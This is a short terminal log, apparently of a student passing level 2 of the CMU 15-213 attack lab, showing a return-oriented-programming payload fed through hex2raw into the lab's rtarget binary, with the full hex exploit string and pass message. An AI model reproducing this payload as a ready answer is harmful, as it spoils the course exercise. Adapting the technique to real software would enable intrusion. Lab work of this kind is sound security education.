 ➜ target1 git:(master) ✗ ./hex2raw -i ./task4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00